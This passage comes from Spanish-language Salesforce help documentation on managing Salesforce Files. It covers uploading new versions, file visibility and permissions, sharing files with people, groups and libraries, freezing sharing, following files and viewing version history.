
### Cargar una nueva versión de un archivo

Puede cargar una nueva versión de un archivo de modo que sus usuarios y colaboradores siempre tengan acceso a lo último y mejor. Si su archivo original de ha cargado a través de una publicación de noticias en tiempo real, utilice **Cargar nueva versión** para sustituir el antiguo por le nuevo sin necesidad de crear una publicación completamente nueva.

Al cargar una nueva versión se sustituirán todas las versiones anteriores pero las [versiones posteriores](#page-3050-1) estarán todavía disponibles haciendo clic en **Mostrar todas las versiones** en la página de detalles del archivo.

- **1.** Haga clic en **Cargar nueva versión** desde cualquiera de estas ubicaciones:
	- **•** La página de detalles de archivo
	- **•** La herramienta de vista previa de archivos
	- **•** La página **Archivos**, a través de la flecha de acciones para el archivo
	- **•** En un archivo en una noticia en tiempo real, a través de la flecha **Más acciones** (disponible solo en Salesforce Classic)
- **2.** Haga clic en **Seleccionar archivo** y seleccione un archivo de su equipo.
- **3.** Opcionalmente, ingrese una nota acerca de lo que ha cambiado en el campo ¿Qué ha cambiado?. Esta información se muestra en la lista [Historial de versión](#page-3050-1).
- **4.** Haga clic en **Cargar nueva versión** (Salesforce Classic) o **Iniciar carga** (Lightning Experience).

La página de detalles del archivo y las publicaciones anteriores muestran la versión actualizada.

- Nota:  $\mathbb{Z}$ 
	- **•** Sólo los propietarios de archivos, colaboradores y usuarios con el permiso "Modificar todos los datos" pueden cargar nuevas versiones. Para saber quién puede realizar las acciones en un archivo, consulte [¿Quién puede ver mi archivo?](#page-3041-0).

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** El propietario del archivo no cambia cuando un colaborador carga una nueva versión.
- **•** Si el archivo es de Salesforce CRM Content, no podrá cargar una nueva versión de la página de detalles del archivo. Puede hacer clic en **Ir a la página de detalles de contenido** y cargar la nueva versión allí. (Disponible solo en Salesforce Classic.)

### CONSULTE TAMBIÉN

[Ver el historial de versión de los archivos](#page-3050-1) [Seguir un archivo](#page-3049-0)

### Navegadores que admiten cargar varios archivos

Estos navegadores le permiten [cargar varios archivos](#page-3038-0) en la página 3033 de la ficha **Archivos**, la lista **Archivos compartidos** con en un grupo o la lista **Archivos que posee** de un perfil. Si su navegador no admite cargar varios archivos, puede cargar los archivos de uno en uno.



### <span id="page-3041-0"></span>¿Quién puede ver mi archivo?

Sus archivos en Salesforce pueden ser privados para usted, compartidos de forma privada o visibles para toda su compañía. Aprenda cómo identificar la configuración de colaboración de un archivo y cómo puede cambiarla.

Esta tabla describe la configuración de colaboración del archivo que se determina por el modo en el que se comparte el archivo. La configuración de colaboración y el icono aparecen en una página de detalles del archivo y en la lista Compartido con de una página de detalles del archivo.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



<span id="page-3042-0"></span>Esta tabla describe las acciones que pueden llevar a cabo los usuarios en función de sus permisos:



Nota:

- **•** Sin acceso significa que ninguna persona de su compañía podrá encontrar o ver el archivo hasta que se comparta específicamente con ellos o en un grupo al que pertenecen.
- **•** Los usuarios con el permiso "Modificar todos los datos" pueden ver, obtener una vista previa, descargar, compartir, adjuntar, hacer privado, restringir el acceso, modificar, cargar nuevas versiones y eliminar los archivos de los que no son propietarios. No obstante, si el archivo se encuentra en una biblioteca privada, solo el propietario del archivo tendrá acceso al mismo.
- **•** Los usuarios con el permiso "Ver todos los datos" puede ver y obtener una vista previa de los archivos de los que no son propietarios. No obstante, si el archivo se encuentra en una biblioteca privada, solo el propietario del archivo tendrá acceso al mismo.
- **•** Los usuarios deben disponer del permiso "Sincronizar archivos" para sincronizar archivos.
- **•** Los grupos (incluyendo sus miembros) y los registros tienen permiso para ver los archivos publicados en sus noticias en tiempo real.
- **•** Los permisos de los archivos compartidos con bibliotecas se determinan por la biblioteca.

### CONSULTE TAMBIÉN

<span id="page-3043-0"></span>[Hacer que un archivo sea privado](#page-3044-0) [Ver dónde se comparte un archivo](#page-3052-0) [Inmovilizar la colaboración de un archivo](#page-3048-0)

### Modificar permisos de archivo

Decida quién puede ver y modificar los archivos que posee.

Los propietarios y colaboradores de archivos pueden cambiar los permisos de personas y grupos de archivo de visor a colaborador y viceversa. También pueden cambiar los permisos de archivos compartidos con su compañía a visor, colaborador o sin acceso.

- **•** Los visores pueden ver, descargar y compartir archivos.
- **•** Los colaboradores pueden ver, descargar, compartir, cambiar permisos, modificar el archivo y cargar nuevas versiones.
- **•** Sin acceso significa que ninguna persona de su compañía podrá encontrar o ver el archivo hasta que se comparta específicamente con ellos o en un grupo al que pertenecen.

Para cambiar un permiso de archivo:

- **1.** En la página de detalles de un archivo, haga clic en **Compartir archivo** > **Configuración de colaboración**.
- **2.** Busque a la persona o grupo cuyo permiso desee cambiar. O cambiar permisos de Cualquier usuario de Chatter en su compañía.
- **3.** Haga clic en el menú desplegable Permisos y seleccione **Visor**, **Colaborador** o **Sin acceso** (para su compañía). Este cambio se aplica de inmediato.
- **4.** Haga clic en **Cerrar**.

## Nota:

**•** Un archivo se comparte con su compañía cuando se publica en una noticia en tiempo real que todos los usuarios pueden ver, un perfil, un registro o un grupo público. Cualquier usuario de Chatter en su compañía disfruta de un

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

permiso de visor de forma predeterminada. Si cambia el permiso de visor o colaborador a sin acceso, eliminará el uso compartido con la compañía y con grupos públicos.

- **•** Al compartir un archivo con alguien, se le otorga de forma predeterminada el permiso de colaborador. Si comparte un archivo con un grupo, se les otorga a los miembros del grupo de forma predeterminada el permiso de visor. Puede cambiar los permisos predefinidos cuando comparte un archivo por primera vez. Los propietarios y colaboradores de archivos pueden cambiar los permisos de archivo después de haber compartido un archivo.
- **•** Los destinatarios del vínculo de un archivo solo pueden ver y descargar archivos. No pueden ser colaboradores.

### CONSULTE TAMBIÉN

[¿Quién puede ver mi archivo?](#page-3041-0) [Hacer que un archivo sea privado](#page-3044-0) [Inmovilizar la colaboración de un archivo](#page-3048-0)

#### <span id="page-3044-0"></span>Hacer que un archivo sea privado

Los propietarios y usuarios de archivos con el permiso "Modificar todos los datos" pueden convertir un archivo y un vínculo de archivo en privado, si fuera necesario ( $\Box$ ) y si deciden que no desean compartirlo más. Al hacer privado un archivo, se retira de todas las publicaciones a las que está adjunto y se elimina de todos los puntos donde estuviera compartido. Sólo el propietario y los usuarios con el permiso "Modificar todos los datos" tendrán acceso a él. Además, los propietarios y usuarios de archivos que tengan el permiso "Modificar todos los datos" pueden restringir el acceso a un archivo que se haya originado en una biblioteca de Salesforce CRM Content para eliminar el archivo de todos los puntos donde estuviera compartido, a excepción de la biblioteca.

Si se comparte el archivo utilizando una entrega de contenido, la entrega de contenido se vuelve inaccesible pero no se elimina. Si se comparte el archivo utilizando **Compartir mediante vínculo** en Chatter, se elimina el vínculo al archivo.

- **1.** En la página de detalles de archivos del archivo que desee convertir en privado o restringir en acceso, haga clic en **Compartir archivo** > **Configuraciones de colaboración** o **Mostrar todo** en la lista Compartido con.
- **2.** En el cuadro de diálogo Configuración de colaboración, haga clic en **Hacer privado** (o **Restringir acceso** si el archivo se ha originado en una biblioteca de Salesforce CRM Content).
- **3.** En el cuadro de diálogo de confirmación, haga clic en **Hacer privado** (o **Restringir acceso**).

#### CONSULTE TAMBIÉN

[Visibilidad de publicaciones](#page-2937-0) [Ver dónde se comparte un archivo](#page-3052-0) [Inmovilizar la colaboración de un archivo](#page-3048-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### <span id="page-3045-0"></span>Compartir archivos con grupos

Comparta archivos en Chatter con grupos públicos o privados de modo que los miembros de los grupos puedan ver y descargar los archivos desde sus noticias en tiempo real.

Comparta un archivo con un grupo privado o sin registrar para que sólo los miembros de ese grupo puedan verlo o compártalo con un grupo público para que los miembros de ese grupo y todos los usuarios de Chatter de su compañía puedan verlo. De forma predeterminada, cualquier usuario que pueda ver un archivo puede compartirlo.

Para compartir un archivo con uno o más grupos de Chatter:

- **1.** Comparta el mensaje desde una de estas ubicaciones:
	- **•** En la página de detalles del archivo que desea compartir, haga clic en **Configuración de colaboración de archivo** > **Con grupo**. O bien, haga clic en **Mostrar todo** en la lista Compartido con y, a continuación, haga clic en **Grupos** en el cuadro de diálogo Configuración de colaboración.
	- **•** Junto al archivo en una noticia en tiempo real, haga clic en **Más acciones** > **Configuración de colaboración de archivo**; a continuación, haga clic en **Grupos** en el cuadro de diálogo Configuración de colaboración.
	- **•** Junto al archivo de la página Archivos, la lista Archivos que posee o la lista Archivos de grupo, haga clic en la **Compartir con grupos**.
	- **•** Al pasar el ratón por un archivo, haga clic en **Compartir archivo**; a continuación haga clic en **Grupos** en el cuadro de diálogo Configuración de colaboración.
	- **•** En su carpeta Salesforce Files Sync en su escritorio; haga clic con el botón derecho del ratón en un archivo, pase el ratón sobre **Salesforce Files Sync**, luego haga clic en **Compartir con grupos**.
- **2.** Escriba el nombre del grupo con el que desea compartir el archivo y haga clic en el nombre para seleccionarlo. Repita este paso para compartir con más grupos.
- **3.** Seleccione los niveles de acceso para cada grupo. El acceso de grupo privado se establece de manera predeterminada en **Colaborador**, mientras que el acceso de grupo público se establece en **[Visor](#page-3042-0)**.
- **4.** También puede agregar un mensaje a su publicación. Puede @mencionar personas y grupos en su mensaje para notificarles y publicar el archivo en sus noticias en tiempo real.
- **5.** Haga clic en **Compartir** y **Cerrar**. El archivo se publica para cada grupo con el que lo compartió y @mencionó.

Un archivo privado compartido con un grupo privado o sin registrar se convierte en compartido de forma privada y muestra el icono que así lo identifica ( ). El archivo se publica en las noticias en tiempo real del grupo, y sólo el propietario del archivo y los miembros del grupo pueden buscar y ver el archivo. Cualquier archivo compartido con un grupo público estará visible para todos los usuarios de la compañía, muestra el icono de su compañía eta y se publica en las noticias en tiempo real del grupo.

En el cuadro de diálogo Configuración de colaboración, haga clic en  $\star$  junto al nombre de una persona o grupo para dejar de compartir el archivo con esa persona o grupo.



- **•** Los documentos de la ficha Documentos y los archivos adjuntos de la lista relacionada Notas y archivos adjuntos no se muestran en la página de inicio de Archivos y no pueden compartirse como Salesforce Files.
- **•** Los archivos de contenido pueden compartirse con más personas de las que se muestran en **Compartir con personas** si son parte de un paquete de contenido o entrega.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

**•** El número máximo de veces que se puede compartir un archivo es 100. Esto incluye los archivos compartidos con personas, grupos y mediante vínculos. Si se comparte un archivo de manera privada y se aproxima al máximo de 100, considere la opción de hacer público el archivo publicándolo en sus noticias en tiempo real.

#### CONSULTE TAMBIÉN

[Listas Archivos de grupo](#page-3000-0) [Ver dónde se comparte un archivo](#page-3052-0)

Comparta archivos con personas de forma privada y establezca acceso de **Visor** o **Colaborador** para cada persona con la que comparta el archivo.

Comparta un archivo de manera privada para que sólo puedan verlo determinados usuarios de su compañía. De forma predeterminada, cualquier usuario que pueda ver un archivo puede compartirlo.

Para compartir un archivo con uno o más usuarios en su compañía:

<span id="page-3046-0"></span>Compartir archivos con personas en Salesforce Classic

- **1.** Empiece a compartir el archivo desde una de estas ubicaciones:
	- **•** En la página de detalles del archivo que desea compartir, haga clic en **Configuración de colaboración de archivo** > **Compartir con personas**. También puede hacer clic en **Configuración de colaboración** y luego hacer clic en **Personas** en el cuadro de diálogo Configuración de colaboración.
	- **•** Junto al archivo en una noticia en tiempo real, haga clic en **Más acciones** > **Configuración de colaboración de archivo**; a continuación, haga clic en **Personas** en el cuadro de diálogo Configuración de colaboración.
	- Junto al archivo en la página de inicio de Archivos, haga clic en **compartir con personas**.
	- **•** Al pasar el ratón por un archivo, haga clic en **Compartir archivo**; a continuación haga clic en **Personas** en el cuadro de diálogo Configuración de colaboración.
	- **•** En su carpeta Salesforce Files Sync en su escritorio; haga clic con el botón derecho del ratón en un archivo, pase el ratón sobre **Salesforce Files Sync**, luego haga clic en **Compartir con personas**.
- **2.** Escriba el nombre de la persona con la que desea compartir el archivo y haga clic en el nombre para seleccionarlo. .
- **3.** Seleccione el permiso de archivo que desea que tengan. De forma predeterminada tienen el [permiso de colaborador](#page-3042-0), que les permite visualizar, descargar, compartir, cambiar de permiso, modificar el archivo y cargar nuevas versiones del mismo. Seleccione **visor** para darles el permiso para ver, descargar y compartir archivos.
- **4.** Si desea compartir el archivo con más personas, ingrese más nombres.
- **5.** Si lo desea, agregue información al mensaje que recibirán los destinatarios.
- **6.** Haga clic en **Compartir** y **Cerrar**. Los destinatarios reciben un mensaje que indica que ha compartido un archivo con ellos, junto con un vínculo al archivo. Los usuarios de Lightning Experience reciben este mensaje como una notificación por email. Los usuarios de Salesforce Classic reciben un mensaje privado de Chatter en sus páginas Mis mensajes en la ficha de Chatter, y también reciben una notificación por email si tienen activadas las notificaciones por email para mensajes de Chatter.

Aunque se haya compartido un archivo con su compañía, se habrá hecho de manera privada y mostrará el icono de compartido de forma privada (**10)**. No se ha publicado en ninguna parte y sólo las personas con las que lo ha compartido pueden buscarlo y verlo. Si

ya se ha compartido con su compañía, conservará el icono de su compañía (  $\leftrightarrow$ ) y cualquier usuario de su compañía podrá buscarlo y verlo.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

En el cuadro de diálogo Configuración de colaboración, haga clic en  $\star$  junto al nombre de una persona o grupo para dejar de compartir el archivo con esa persona o grupo. Si no desea que otros usuarios cambien las personas que pueden acceder al archivo, seleccione **Evitar que los demás usuarios compartan o dejen de compartir**.

### Nota:

- **•** Los documentos de la ficha Documentos y los archivos adjuntos de la lista relacionada Notas y archivos adjuntos no se muestran en la página de inicio de Archivos y no pueden compartirse como Salesforce Files.
- **•** Los archivos de contenido pueden compartirse con más personas de las que se muestran en **Compartir con personas** si son parte de un paquete de contenido o entrega.
- **•** El número máximo de veces que se puede compartir un archivo es 100. Esto incluye los archivos compartidos con personas, grupos y mediante vínculos. Si se comparte un archivo de manera privada y se aproxima al máximo de 100, considere la opción de hacer público el archivo publicándolo en sus noticias en tiempo real.

#### CONSULTE TAMBIÉN

[Ver dónde se comparte un archivo](#page-3052-0)

### Compartir archivos con bibliotecas

Comparta archivos con bibliotecas para aprovechar las funciones de establecimiento de permisos de bibliotecas de contenido utilizando también las funciones de Salesforce Files.

Si su administrador ha activado esta función para su organización, puede compartir cualquier archivo con una biblioteca. La ficha **Bibliotecas** en Salesforce indica las bibliotecas en su compañía junto con los permisos asignados a cada una. La opción **Compartir con biblioteca** en Chatter le permite compartir archivos de Chatter con una biblioteca, aprovechando el conjunto de permisos para la biblioteca.

 $\mathbf{z}$ Nota: La colaboración de archivos con bibliotecas requiere que:

- **•** Su página de detalles de usuario tenga la configuración **Usuario de Salesforce CRM Content** activada. Su administrador puede activar esta configuración.
- **•** Su organización tenga la configuración **La interfaz de usuario de archivos permite compartir archivos con bibliotecas** activada. Su administrador puede activar esta configuración en la página Salesforce CRM Content en Configuración.
- 1. En la ficha **Archivos**, haga clic en **junto al archivo que desea compartir con una biblioteca.**
- **2.** Seleccione **Compartir con biblioteca**. O bien, para referencias de archivos externos (solo aplicable para usuarios de Files Connect), seleccione **Compartir una referencia** y seleccione **Biblioteca** en el cuadro de diálogo **Configuración de colaboración**.
- **3.** Realice una de las siguientes acciones, dependiendo de lo que ocurre después:
	- **•** Si aparece el cuadro de diálogo **Publicar contenido en varias bibliotecas**, significa que el archivo ya está gestionado por una biblioteca. Seleccione una o más bibliotecas adicionales y haga clic en **Publicar**.
	- **•** Si aparece el mensaje de confirmación **Compartir archivos con una biblioteca**, significa que se ha compartido el archivo con otras personas con el acceso de Colaborador o se ha sincronizado. Si continúa, los colaboradores y aquellas personas que han sincronizado el archivo solo tendrán acceso de Visor. (El administrador de la biblioteca puede otorgarles el acceso de modificación más tarde.) Haga clic en **Compartir** para continuar o **Cancelar** si ha cambiado de idea.
	- **•** Si aparece el cuadro de diálogo **Publicar contenido**, ingrese un título para el archivo. Seleccione la biblioteca con la que desea compartir e ingrese cualquier etiqueta como metadatos. Seleccione un tipo de registro, ingrese cualquier información opcional y haga clic en **Publicar**.

El archivo está indicado ahora en la ficha **Bibliotecas** y en **Archivos en mis bibliotecas** en la ficha **Archivos**.

### <span id="page-3048-0"></span>Inmovilizar la colaboración de un archivo

Inmovilizar la colaboración de un archivo significa evitar que se comparta el archivo sin afectar a ninguna colaboración existente. Si Salesforce CRM Content está activado para su organización y su administrador ha agregado el campo Inmovilizar colaboración en el formato de página que se utiliza para archivos de contenido, los propietarios del archivo y los administradores que tiene acceso de Colaborador pueden inmovilizar la colaboración de archivos.

- **•** Se debe activar Salesforce CRM Content para su organización
- **•** Un administrador debe agregar el campo **Inmovilizar colaboración** al formato de página que se utiliza para la página Detalles de contenido
- **1.** En la ficha **Archivos**, busque el archivo que desee. Haga clic en él para abrir la página Detalles de archivo. Haga clic en **Ir a la página de detalles de contenido**. (O bien, si el archivo está en una biblioteca, abra la página Detalles d contenido desde la ficha **Bibliotecas**.
- **2.** Seleccione la casilla de verificación **Inmovilizar colaboración**.
- **3.** Haga clic en **Guardar**.
- **••** Ejemplo: Supongamos que publico un archivo en Chatter y lo comparto con un grupo privado. Estoy de acuerdo con que los miembros del grupo tengan acceso al archivo, pero no deseo que lo compartan a continuación. Puedo inmovilizar la colaboración del archivo de modo que las colaboraciones existentes permanecen pero no se pueden agregar las nuevas, excepto por mi o un administrador.

También puede inmovilizar la colaboración de un archivo en la API utilizando el campo SharingOption en ContentVersion y otros objetos.

### Compartir archivos con personas en Lightning Experience

Comparta archivos con personas de forma privada y establezca acceso de **Visor** o **Colaborador** para cada persona con la que comparta el archivo.

Comparta un archivo de manera privada para que sólo puedan verlo determinados usuarios de su compañía. De forma predeterminada, cualquier usuario que pueda ver un archivo puede compartirlo.

Para compartir un archivo con uno o más usuarios en su compañía:

- **1.** Empiece a compartir el archivo desde una de estas ubicaciones:
	- Junto al archivo en la página de inicio de Archivos, haga clic en **Compartir**.
	- **•** En la página de detalle del archivo que desea compartir, haga clic en **Compartir**.
	- **•** Desde el reproductor de vista previa de archivos, haga clic en



- **2.** Escriba el nombre de la persona con la que desea compartir el archivo y haga clic en el nombre para seleccionarlo. Ingrese nombres adicionales si desea compartir con más de una persona.
- **3.** Seleccione el permiso de archivo que desea que tengan. De forma predeterminada tienen el [permiso de colaborador](#page-3042-0), que les permite visualizar, descargar, compartir, cambiar de permiso, modificar el archivo y cargar nuevas versiones del mismo. Seleccione **visor** para darles el permiso para ver, descargar y compartir archivos.
- **4.** Si lo desea, agregue información al mensaje que recibirán los destinatarios.
- **5.** Haga clic en **Compartir** y **Cerrar**. Los destinatarios reciben un mensaje que indica que ha compartido un archivo con ellos, junto con un vínculo al archivo. Los usuarios de Lightning Experience reciben este mensaje como una notificación por email. Los usuarios de Salesforce Classic reciben un mensaje privado de Chatter en sus páginas Mis mensajes en la ficha de Chatter, y también reciben una notificación por email si tienen activadas las notificaciones por email para mensajes de Chatter.

### EDICIONES

Disponible en: todas las ediciones

#### PERMISOS DE USUARIO

Para acceder a la página Detalles de contenido

**•** "Usuario de Salesforce CRM Content"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

En el cuadro de diálogo Configuración de colaboración, haga clic en  $\star$  junto al nombre de una persona o grupo para dejar de compartir el archivo con esa persona o grupo.

Desde la ventana Compartir archivo, haga clic en **Quién puede acceder** para ver todos los usuarios con los que se ha compartido el archivo. Actualice los permisos del archivo o haga clic en la X junto al nombre de una persona o grupo para dejar de compartir el archivo con ellos. Si desea evitar que otros usuarios cambien las personas que pueden acceder al archivo, seleccione **Evitar que los demás**

### **usuarios compartan o dejen de compartir**.

### Nota:

- **•** Los documentos de la ficha Documentos y los archivos adjuntos de la lista relacionada Notas y archivos adjuntos no se muestran en la página de inicio de Archivos y no pueden compartirse como Salesforce Files.
- **•** Los archivos de contenido pueden compartirse con más personas de las que se muestran en **Compartir con personas** si son parte de un paquete de contenido o entrega.
- **•** El número máximo de veces que se puede compartir un archivo es 100. Esto incluye los archivos compartidos con personas, grupos y mediante vínculos. Si se comparte un archivo de manera privada y se aproxima al máximo de 100, considere la opción de hacer público el archivo publicándolo en sus noticias en tiempo real.

### <span id="page-3049-0"></span>Ver actualizaciones de archivos en sus noticias en tiempo real

### Seguir un archivo

Siga un archivo para ver actualizaciones en sus noticias en tiempo real de Chatter, incluyendo cuando se carga una nueva versión del archivo. Si deja de hacer un seguimiento a un archivo, éste permanecerá en su lista Archivos, pero no podrá ver más actualizaciones acerca de él en sus noticias en tiempo real.

Haga clic en el **+ Seguir** para empezar a ver las actualizaciones, o haga clic en el **x Dejar de seguir** para dejar de ver las actualizaciones. En Lightning Experience, siga un archivo desde la página de detalles del archivo. En Salesforce Classic, siga un archivo desde una noticia en tiempo real, página de detalles de archivo o lista de archivo.

Nota: La opción para seguir archivos está disponible únicamente en organizaciones que utilizan Chatter.

#### CONSULTE TAMBIÉN

[Cargar una nueva versión de un archivo](#page-3040-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### <span id="page-3050-1"></span>Ver el historial de versión de los archivos

La página de detalles del archivo muestra la versión actual del archivo. Vea la lista Historial de versión para ver todas las versiones del archivo que se han cargado, incluyendo la versión actual. Desde la lista puede descargar el archivo, ver quién y cuándo se ha actualizado y ver la descripción, si se proporciona. La página de detalles del archivo muestra la versión más actual de un archivo.

#### CONSULTE TAMBIÉN

[Cargar una nueva versión de un archivo](#page-3040-0) [Seguir un archivo](#page-3049-0)

### Recomendaciones de archivos

Chatter recomienda archivos que puede estar interesado en seguir basándose en la popularidad del archivo, determinada por el número de personas que han visto o descargado el archivo. Para ver una lista expandida de sus recomendaciones, haga clic en **Más** en la sección Recomendaciones. Si no aparece ninguna recomendación, significará que ya ha seguido todos los archivos que le han recomendado.

### CONSULTE TAMBIÉN

[Seguir un archivo](#page-3049-0)

### <span id="page-3050-0"></span>Detalles y vistas previas de archivos

### Ver detalles de archivo

Para abrir los detalles de un archivo, haga clic en el nombre del archivo en unas noticias en tiempo real, en una lista de archivos, al pasar el ratón sobre un archivo, o bien haciendo clic en **Más acciones** > **Vista previa** junto al archivo en unas noticias en tiempo real. En la página de detalle del archivo, puede ver los detalles sobre Salesforce Files.

Desde la página de detalles de archivo, puede:

- **•** Ver el archivo sin descargarlo. Utilice las teclas de dirección en la vista previa del documento para ver cada página, acercar o alejar, o bien cambiar la anchura y el tamaño de la pantalla de la vista previa. Los propietarios de archivos y cualquier usuario con acceso al archivo pueden ver la presentación preliminar.
